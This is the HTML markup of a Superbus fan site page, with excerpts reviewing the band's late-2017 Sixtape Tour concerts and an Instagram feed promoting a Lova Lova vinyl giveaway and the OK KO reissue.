		<a href="https://welovesuperbus.com/fin-des-programmes-a-deauville/" rel="bookmark">
			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2017/12/DQouDpfW4AEJ0G0-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/fin-des-programmes-a-deauville/" rel="bookmark">Fin des programmes à Deauville</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/fin-des-programmes-a-deauville/" title="19 h 58 min" rel="bookmark"><time class="entry-date published updated" datetime="2017-12-14T19:58:18+01:00">14 décembre 2017</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/on-tour/" rel="category tag">On Tour</a>, <a href="https://welovesuperbus.com/category/on-tour/retour-sur-les-lives-on-tour/" rel="category tag">Retour sur les lives</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Après plus de 70 dates dans toute la France depuis début 2016, c&rsquo;est à Deauville que le Sixtape Tour s&rsquo;est achevé ce samedi 09 décembre. Retour sur ce live que les fans et le groupe ne [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/fin-des-programmes-a-deauville/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-6910" class="post-6910 post type-post status-publish format-standard has-post-thumbnail hentry category-on-tour category-retour-sur-les-lives-on-tour tag-bordeaux tag-casino-barriere tag-retour-sur-les-lives tag-rsll tag-sixtape-tour tag-sixtape-tour-acte-iii">

		<a href="https://welovesuperbus.com/casino-barriere-bordeaux/" rel="bookmark">
			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2017/12/24127229_385206898601660_228934315361173504_n-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/casino-barriere-bordeaux/" rel="bookmark">Casino Barrière : Bordeaux</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/casino-barriere-bordeaux/" title="22 h 11 min" rel="bookmark"><time class="entry-date published updated" datetime="2017-12-04T22:11:37+01:00">4 décembre 2017</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/on-tour/" rel="category tag">On Tour</a>, <a href="https://welovesuperbus.com/category/on-tour/retour-sur-les-lives-on-tour/" rel="category tag">Retour sur les lives</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Après Toulouse, et avant que le groupe ne retourne faire des salles sans sièges à Saint-Chamond et Bruay-la-Buissière, les Superbus sont passés par le Casino Barrière de Bordeaux ! Retour sur ce live. A Bordeaux, [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/casino-barriere-bordeaux/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-6904" class="post-6904 post type-post status-publish format-standard has-post-thumbnail hentry category-on-tour category-retour-sur-les-lives-on-tour tag-casino-barriere tag-retour-sur-les-lives tag-rsll tag-sixtape-tour tag-sixtape-tour-acte-iii tag-toulouse">

		<a href="https://welovesuperbus.com/casino-barriere-toulouse/" rel="bookmark">
			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2017/12/24126421_1967432240242520_3341671129667338240_n-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/casino-barriere-toulouse/" rel="bookmark">Casino Barrière : Toulouse</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/casino-barriere-toulouse/" title="14 h 14 min" rel="bookmark"><time class="entry-date published updated" datetime="2017-12-01T14:14:22+01:00">1 décembre 2017</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/on-tour/" rel="category tag">On Tour</a>, <a href="https://welovesuperbus.com/category/on-tour/retour-sur-les-lives-on-tour/" rel="category tag">Retour sur les lives</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Après Enghien-les-Bains et Lille, et avant de passer par Bordeaux, la tournée des scènes Barrières faisait escale à Toulouse ce mercredi 29 novembre. Si les gradins supérieurs étaient inoccupés, le reste de la salle s&rsquo;est bien [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/casino-barriere-toulouse/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-6902" class="post-6902 post type-post status-publish format-standard has-post-thumbnail hentry category-on-tour category-retour-sur-les-lives-on-tour tag-casino-barriere tag-enghien-les-bains tag-lille tag-paris tag-retour-sur-les-lives tag-rsll tag-sixtape-tour tag-sixtape-tour-acte-iii">

		<a href="https://welovesuperbus.com/casinos-barriere-enghien-les-bains-et-lille/" rel="bookmark">
			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2017/11/24131415_754722221384797_7679254064826301843_n-1-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/casinos-barriere-enghien-les-bains-et-lille/" rel="bookmark">Casinos Barrière : Enghien-les-Bains et Lille</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/casinos-barriere-enghien-les-bains-et-lille/" title="1 h 25 min" rel="bookmark"><time class="entry-date published updated" datetime="2017-11-28T01:25:25+01:00">28 novembre 2017</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/on-tour/" rel="category tag">On Tour</a>, <a href="https://welovesuperbus.com/category/on-tour/retour-sur-les-lives-on-tour/" rel="category tag">Retour sur les lives</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>La dernière ligne droite du Sixtape Tour a démarré le week-end dernier avec Enghien-les-Bains (24/11) et Lille (25/11). Retour sur ces lives. 24/11 : Casino Barrière, Enghien-les-Bains C&rsquo;est dans un théâtre bien rempli que Superbus [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/casinos-barriere-enghien-les-bains-et-lille/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

			</div>

			
		
		</main><!-- #main -->
	</section><!-- #primary -->

		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="categories-3" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Catégories</h3></div><form action="https://welovesuperbus.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="515">Autres</option>
	<option class="level-0" value="461">Dossiers</option>
	<option class="level-0" value="711">OK KO</option>
	<option class="level-0" value="34">On Tour</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Retour sur les lives</option>
	<option class="level-0" value="130">Projets parallèles</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Téléphone Tribute</option>
	<option class="level-0" value="33">Promotion et médias</option>
	<option class="level-0" value="278">Sixtape</option>
	<option class="level-0" value="35">Sunset</option>
	<option class="level-0" value="595">XX</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside></div><div class="widget-wrap"><aside id="text-5" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Vidéo de la semaine</h3></div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/9MNtUZidRAA" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>



<!---<iframe frameborder="0" src="https://www.dailymotion.com/embed/video/x9kat2y" allowfullscreen  ></iframe>---></div>
		</aside></div><div class="widget-wrap"><aside id="text-2" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Facebook</h3></div>			<div class="textwidget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v8.0" nonce="sFdeYXwO"></script>

<div class="fb-page" data-href="https://www.facebook.com/welovesuperbus" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/welovesuperbus" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/welovesuperbus">We Love Superbus</a></blockquote></div></div>
		</aside></div><div class="widget-wrap"><aside id="text-7" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Instagram</h3></div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_fixed_height" style="padding-bottom: 10px; width: 100%; height: 410px;"	 data-feedid="*1"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="f7fb63ff42" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/welovesuperbus/" title="@welovesuperbus">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-fra3-1.cdninstagram.com/v/t51.2885-19/444481395_1112401606481893_9097436855341445991_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy43MjAuQzMifQ%3D%3D&amp;_nc_ohc=GAjs4ZjEnNMQ7kNvwG4HCvS&amp;_nc_oc=AdldJiv5Vw0THTR_o7m2gdvPh2LytxGV-KM32k4YPegFuezgRSxu1fZaSoHIvSbSemM&amp;_nc_zt=24&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE5S4-r0dsA0aVeYnAILvzWWS_rabK73DPM0mSAJb-BRDWD6mafKbCgkgRrqZQkAoNXJdz5SOqUlg&amp;oh=00_AfqTmR8SDMu-h4QPNXHtypukMthk2tuYi_otemi4XRuulw&amp;oe=6972A653">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://welovesuperbus.com/wp-content/uploads/sb-instagram-feed-images/welovesuperbus.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>welovesuperbus</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18517235545066528" data-date="1766998823">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS13BuNgWdl/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=V3PU5Ee1XrUQ7kNvwGB9Fe2&#038;_nc_oc=AdmDFHhbL-o-_V56HV_iT7ULoWnLWCGW9WYt3Ku4S8R96MLfwsBMI3VaEWtmkJ5HACs&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfpH2D5spUQ0JebcT8KgZtjMWTnKrIyEdYtSgE1dNYh3Tw&#038;oe=6972A53D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=V3PU5Ee1XrUQ7kNvwGB9Fe2&amp;_nc_oc=AdmDFHhbL-o-_V56HV_iT7ULoWnLWCGW9WYt3Ku4S8R96MLfwsBMI3VaEWtmkJ5HACs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfpH2D5spUQ0JebcT8KgZtjMWTnKrIyEdYtSgE1dNYh3Tw&amp;oe=6972A53D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=V3PU5Ee1XrUQ7kNvwGB9Fe2&amp;_nc_oc=AdmDFHhbL-o-_V56HV_iT7ULoWnLWCGW9WYt3Ku4S8R96MLfwsBMI3VaEWtmkJ5HACs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfpH2D5spUQ0JebcT8KgZtjMWTnKrIyEdYtSgE1dNYh3Tw&amp;oe=6972A53D&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nfull.webp&quot;}">
			<span class="sbi-screenreader">Vous n&#039;avez pas gagné à notre concours pour rempor</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vous n&#039;avez pas gagné à notre concours pour remporter un vinyle clear de Lova Lova ? Petit lot de consolation : @pulse_mania vous offre 10% de réduction avec le code WLS, valable jusqu&#039;au 31 décembre à minuit. Profitez-en vite !
➡️ pulse-mania.fr/collections/superbus

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18387126340195638" data-date="1766426411">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSkzPPPjRQg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=O8IKVupP4_kQ7kNvwEVKFF_&#038;_nc_oc=AdmN8xaHnipT6TCyhV9tJi_UDFibfK6fgDdBIikLc19Om0Xd_2IiUAcPddNRXwwmNqQ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_Afp0mc5-LPbvPPa4a-gstQUPijwn_sUbpkxmPih_1jQ_tA&#038;oe=6972B117" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=O8IKVupP4_kQ7kNvwEVKFF_&amp;_nc_oc=AdmN8xaHnipT6TCyhV9tJi_UDFibfK6fgDdBIikLc19Om0Xd_2IiUAcPddNRXwwmNqQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_Afp0mc5-LPbvPPa4a-gstQUPijwn_sUbpkxmPih_1jQ_tA&amp;oe=6972B117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=O8IKVupP4_kQ7kNvwEVKFF_&amp;_nc_oc=AdmN8xaHnipT6TCyhV9tJi_UDFibfK6fgDdBIikLc19Om0Xd_2IiUAcPddNRXwwmNqQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_Afp0mc5-LPbvPPa4a-gstQUPijwn_sUbpkxmPih_1jQ_tA&amp;oe=6972B117&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nfull.webp&quot;}">
			<span class="sbi-screenreader">Rendez-vous sur notre site welovesuperbus.com pour</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rendez-vous sur notre site welovesuperbus.com pour le petit point média de cette fin d&#039;année ! Avec nottament le dernier passage de Jenn sur RTL2, dans l&#039;émission Foudre avec Waxx, où elle a repris Jingle Bell Rock 🎄

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18196101205330744" data-date="1766230265">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSe9HpWDTIt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=wuj-xEY1eYMQ7kNvwF7lplJ&#038;_nc_oc=Adnixmp8fRdtDbrvmMYFXXYdf2R6tbP74b-i5pU16q4ByKitNVh9aB53lEYWoQwLQ3k&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfoiBIQgLlPtapBrmf3z_2BN-6alZSM8eXn8vDVUJoFgWQ&#038;oe=69728332" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=wuj-xEY1eYMQ7kNvwF7lplJ&amp;_nc_oc=Adnixmp8fRdtDbrvmMYFXXYdf2R6tbP74b-i5pU16q4ByKitNVh9aB53lEYWoQwLQ3k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoiBIQgLlPtapBrmf3z_2BN-6alZSM8eXn8vDVUJoFgWQ&amp;oe=69728332&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=wuj-xEY1eYMQ7kNvwF7lplJ&amp;_nc_oc=Adnixmp8fRdtDbrvmMYFXXYdf2R6tbP74b-i5pU16q4ByKitNVh9aB53lEYWoQwLQ3k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoiBIQgLlPtapBrmf3z_2BN-6alZSM8eXn8vDVUJoFgWQ&amp;oe=69728332&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nfull.webp&quot;}">
			<span class="sbi-screenreader">🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lo</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lova Lova en version vinyle, @welovesuperbus et @pulse_mania vous offrent un exemplaire de l&#039;édition limitée Clear collector ! 🩷🩵

Pour participer :
- suivez nos deux comptes @welovesuperbus et @pulse_mania,
- likez la publication
- et taguez deux amis en commentaire.

Le gagnant sera tiré au sort dans une semaine, le 27 décembre. Bonne chance à tous ! 🍀

#lovalova #vinyles #vinyl #records #superbus #pop
#rock #poprock #frenchband #band #frenchmusic
#music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18078051686246382" data-date="1766140284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScRftaDWIS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=7pKZPL96aAIQ7kNvwG6bTpf&#038;_nc_oc=AdmSlrsuK-Ko3eQv9ysQBFiFG6Per9NOjo5hxsJcv6gTLOGBGgWlIwWIp6WuzrKmsds&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfotMUsxJuT_9aDnVArupXC86EbU0RuLN2E39ycOeTbwKg&#038;oe=69728DA9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=7pKZPL96aAIQ7kNvwG6bTpf&amp;_nc_oc=AdmSlrsuK-Ko3eQv9ysQBFiFG6Per9NOjo5hxsJcv6gTLOGBGgWlIwWIp6WuzrKmsds&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfotMUsxJuT_9aDnVArupXC86EbU0RuLN2E39ycOeTbwKg&amp;oe=69728DA9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=7pKZPL96aAIQ7kNvwG6bTpf&amp;_nc_oc=AdmSlrsuK-Ko3eQv9ysQBFiFG6Per9NOjo5hxsJcv6gTLOGBGgWlIwWIp6WuzrKmsds&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfotMUsxJuT_9aDnVArupXC86EbU0RuLN2E39ycOeTbwKg&amp;oe=69728DA9&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nfull.webp&quot;}">
			<span class="sbi-screenreader">La réédition d&#039;OK KO, avec le titre éponyme feat. </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="La réédition d&#039;OK KO, avec le titre éponyme feat. Kyo, est maintenant disponible !
Tous les liens d&#039;écoute/achat sont dans notre dernier article sur welovesuperbus.com 🎶

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18128660911508047" data-date="1766134830">
	<div class="sbi_photo_wrap">
